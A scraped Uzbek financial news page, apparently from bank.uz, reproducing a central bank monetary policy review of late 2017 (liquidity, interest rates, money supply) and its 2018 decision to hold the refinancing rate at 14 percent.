Қайд этиш лозимки, 2017 йилнинг IV чорагида банк тизимидаги ликвидлик ҳажмининг ошиши фоиз ставкаларининг пасайишига олиб келмади. Бунда, кузатилган ликвидлик ошишининг асосий қисми алоҳида йирик банклар ҳиссасига тўғри келди. Мазкур банклар томонидан ликвидликнинг оширилиши уларнинг ўз мижозлари олдидаги қисқа муддатли мажбуриятларини бажариш мақсадида амалга оширилди ва ушбу молиявий ресурслар банклараро пул бозорида қўшимча таклифни ҳосил қилмади.

Хусусан, 2017 йилнинг октябрь-декабрь ойларида банклараро пул бозоридаги ўртача тортилган фоиз ставкасининг 11,8 фоиздан 13,1 фоизгача ошиши кузатилди.

3-чизма



Шу билан бирга, мажбурий резервлар ҳисобварақларидаги маблағларни тасарруф этишдаги мосланувчанлик миллий валютадаги ликвидликдан фойдаланиш ҳамда банк тизимидаги ликвидликнинг даражасини мақбуллаштириш имкониятини яратди. Бу ҳол, ўз навбатида, Марказий банкнинг кредит ресурсларини тақдим этиш амалиётлари ҳажмида ҳам ўз аксини топди.

Хусусан, 2017 йилнинг III чорагида тижорат банкларига берилган кредитлар ҳажми 1,4 трлн.сўмни ташкил этган бўлса, IV чоракда 337 млрд. сўмга тенг бўлди.

4-чизма



Айни вақтда, тижорат банкларининг мажбурий резервлари таркибида хорижий валюта улушининг юқорилиги банк тизимида миллий валютадаги ликвидликнинг таркибий профицити юзага келганда мазкур инструментдан фойдаланиш имкониятининг мавжудлигини кўрсатади.

2017 йилнинг октябрь-декабрь ойларида банк кредитлари бўйича ўртача тортилган фоиз ставкаларининг (имтиёзли кредитларни ҳисобга олмаганда) 16,8 фоиздан 18,5 фоизгача ошиши кузатилди.

Шунингдек, мазкур даврда депозитлар бўйича фоиз ставкалар динамикасида ҳам ўсиш кузатилди. Хусусан, 2017 йилнинг сентябрь ойида юридик ва жисмоний шахсларнинг муддатли депозитлари бўйича ўртача тортилган фоиз ставкаси 14,9 фоиздан декабрь ойида 15,3 фоизгача ошди.

Пул-кредит агрегатлари динамикаси

Тижорат банклари томонидан кредит ресурсларини тақдим этиш шартлари иқтисодиётнинг реал секторидаги тадбиркорлик фаолиятининг жадаллашишини инобатга олган ҳолда инвестицион ресурсларга бўлган талаб ҳажмларига мос равишда шаклланди.

Хусусан, таҳлил қилинаётган даврда жами кредит портфелининг ҳажми 5,3 фоиз ёки 5,5 трлн. сўмга ошган. Мазкур ўсишнинг 84 фоизи ёки 4,6 трлн. сўми хорижий валютадаги кредит портфелининг ошиши ҳиссасига тўғри келгани сабабли ички бозорда қўшимча инфляцион босимни юзага келтирмади. Бунда миллий валютадаги кредитлар ҳажми 2,1 фоиз ўсган бўлса, хорижий валютадаги кредитларнинг ўсиши 7 фоизни ташкил қилди.

Миллий валютадаги кредитлар ҳажми ўсиш суръатининг секинлашиши кредит каналининг пул массаси ошишига таъсирини камайтиришга хизмат қилди.

Ўз навбатида, 2017 йилнинг IV чорагида солиқ-бюджет сиёсати доирасида бюджет ҳисобварақлари ва Ҳукумат депозитларида маблағларнинг жамланиб борилиши пул массаси ўсишини мақбуллаштириш ҳамда Марказий банкнинг олтин валюта резервлари ошиши натижасида иқтисодиётдаги пул таклифи ўсишининг олдини олиш имконини берди.

Юзага келган вазият натижасида пул массасининг ҳажми 2017 йилнинг IV чорагида 0,6 фоиз ёки 450 млрд. сўмга камайди.

Бунда, миллий валютадаги пул массаси 5,2 фоиз ёки 2,6 млрд. сўмга камайди. 2017 йил якунларига кўра, миллий валютадаги пул массаси 9 фоиз, хорижий валютадаги депозитларни курс ўзгаришлари бўйича қайта баҳоланишини ҳисобга олмаганда жами пул массаси 11 фоиз ошди.

5-чизма



2017 йил октябрь-декабрь ойларида пул массаси таркиби ўзгаришлари таҳлили муомаладаги нақд пул (М0) ҳажмининг 4,2 фоиз ёки 862 млрд. сўмга камайганини кўрсатмоқда.

Ўз навбатида, пул массасидаги нақд пулларнинг улуши 2017 йил 1 июль ҳолатига 29,7 фоизни ташкил қилган бўлса, йил якунига келиб 26,7 фоизгача камайди.

Валюта алмашинув курслари шаклланишининг бозор механизмлари жорий этилганидан сўнг курс ўзгаришларининг нисбатан барқарор (1 фоиз доирасида) даражада бўлиши миллий валюта девальвациясининг иқтисодиётдаги нархлар даражасига таъсирини камайтириб бориш имконини яратди.

Умуман олганда, 2017 йилнинг IV чорагида кузатилган иқтисодиётдаги пул таклифи динамикаси ва айирбошлаш курслари барқарорлиги монетар омиллар нуқтаи-назаридан иқтисодиётдаги ички нархлар барқарорлигини таъминлаш учун зарур шароитларни яратиб берди.

Шу билан бирга, асосий пул-кредит кўрсаткичларининг ноинфляцион динамикага эга бўлиши шароитларида иқтисодиётда юқори инфляцион хатарларнинг сақланиб қолаётганлиги ички истеъмол бозорларида нархларнинг ошишига олиб келувчи номонетар омилларнинг таъсири юқори эканлигидан далолат беради.

III. 2018 йилдаги вазифалар

2018 йилнинг январь ойида Марказий банк томонидан аҳоли ва тадбиркорлик субъектлари ўртасида ўтказилган сўровнома натижалари иқтисодиётда маълум даражадаги инфляцион кутилмаларнинг сақланиб қолаётганидан далолат беради.

Ушбу шароитларда 2018 йилда монетар омилларнинг инфляцияга таъсирини камайтириш орқали нархлар барқарорлигини таъминлашга қаратилган қатъий пул кредит сиёсати давом эттирилади.

Юзага келган янги воқеликда нархлар ўсишини олдини олиш вазифаси номонетар омиллар асосида юзага келаётган хатарларни олдини олишга жиддий эътибор қаратишни талаб этади.

Давлат бюджети харажатлари ва даромадларининг банк тизимидаги ликвидликка ва пул массасига таъсир кўламининг кенглиги туфайли пул-кредит сиёсатининг самарадорлиги кўп жиҳатдан унинг солиқ-бюджет сиёсати билан мутаносиб равишда олиб борилишига боғлиқ бўлиб қолади.

Бунда, ҳудудларни ижтимоий-иқтисодий ривожлантириш дастурлари доирасида бюджет ва бюджетдан ташқари жамғармалар ҳисобварақларида ўтган даврлар мобайнида йиғилган маблағларни сарфлаш натижасидаги хатарлар сақланиб қолмоқда.

Шунингдек, нархлар ва ташқи савдо шартларини эркинлаштирилиши шароитларига ички нархларнинг мослашиб бориши иқтисодиётда инфляцион босимни юзага келтиришда давом этади.

Шу билан бирга, иқтисодиётга йўналтирилаётган инвестициялар ва қурилиш ҳажмларининг қурилиш маҳсулотлари ишлаб чиқариш имкониятларидан сезиларли даражада юқорилиги уларнинг нархларига бевосита, шунингдек инвестицион харажатлар ортиши натижасида ушбу маҳсулотлар таннархининг қимматлаши орқали билвосита таъсир кўрсатиши мумкин.

Монетар ва номонетар омилларнинг нархлар барқарорлигига жорий ва кутилаётган таъсирини инобатга олиб, Марказий банкнинг фоиз сиёсатини ишлаб чиқиш ва амалга оширишда кредитлаш ҳажмларининг пул массаси ва иқтисодиётда ялпи талабни ошишига таъсирини камайтириш ҳамда аҳолининг банклардаги миллий валютадаги жамғармаларининг ижобий ўсиш динамикасини сақлаб қолиш вазифаларига алоҳида эътибор қаратилади.

Бунда, пул массаси динамикасида давлат харажатлари ҳамда ташқи омиллар таъсирининг юқорилиги шароитларида қайта молиялаш ставкасининг янада оширилиши кутилган натижалар бермаслиги ва иқтисодиётнинг реал секторидаги фаоллик ва инвестицион жараёнларни сусайишига олиб келиши мумкин.

Юқоридагилардан келиб чиқиб, Ўзбекистон Республикаси Марказий банки Бошқаруви томонидан қайта молиялаш ставкасини йиллик 14 фоиз даражасида ўзгартирмасдан қолдириш бўйича қарор қабул қилинди.

Шу билан бирга, банк тизимида ликвидлик ҳажми ошишининг давом этиши ва ортиқча ликвидликнинг вужудга келиши натижасида монетар омиллар таъсирида инфляцион хатарларнинг кучайиши ҳолатлари юзага келганда Марказий банк пул-кредит сиёсатини янада қатъийлаштириш, шу жумладан тижорат банклари томонидан мажбурий захиралаш тартибига ўзгартириш киритиш бўйича тегишли чоралар кўради.</section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/uz/org/trastbank">Trastbank</a></span>
            <span class="medium-text">
                 1994 yilda tashkil etilgan «Trastbank» aksiyadorlik birja banki O‘zbekiston Respublikasidagi eng etakchi banklaridan biri bo‘lib, u o‘z mijozlariga barcha turdagi keng ko‘lamli bank mahsulotlari va xizmatlarini ko‘rsatib kelmoqda.
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>Trastbank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_107564">
                        <span  class="center-news-img" data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="So‘m yilni ijobiy natijalar bilan boshladi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                09.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi" class="center-news-text">
                            So‘m yilni ijobiy natijalar bilan boshladi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103342">
                        <span  class="center-news-img" data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar">
                            <img src="/upload/resize_cache/iblock/110/300_209_1/3uehchug4iyid24729nrrdpabwexbq0c.jpg" alt="Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                26.12.2025                            </p>
                                                <span  data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar" class="center-news-text">
                            Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103332">
                        <span  class="center-news-img" data-link="/uz/news/2025-yil-davomida-so-m-aqsh-dollariga-nisbatan-deyarli-7-ga-o-sdi">
                            <img src="/upload/resize_cache/iblock/ffc/300_209_1/e0c3yfxtavge2488x2fvnc75olf1yznb.png" alt="2025-yil davomida so‘m AQSh dollariga nisbatan deyarli 7% ga o‘sdi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/uz/news/2025-yil-davomida-so-m-aqsh-dollariga-nisbatan-deyarli-7-ga-o-sdi" class="center-news-text">
                            2025-yil davomida so‘m AQSh dollariga nisbatan deyarli 7% ga o‘sdi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Bank mahsulotlari</span>
                                <a style="" href="/uz/deposits/tags/trastbank"> Omonatlar<span class="regular-text">12</span></a>
                <a style="" href="/uz/credits/tags/trastbank"> Kreditlar<span class="regular-text">8</span></a>
                <a style="" href="/uz/cards/tags/trastbank"> Kartalar<span class="regular-text">8</span></a>
                <a style="" href="/uz/ipoteka/tags/trastbank"> Ipotekalar<span class="regular-text">3</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
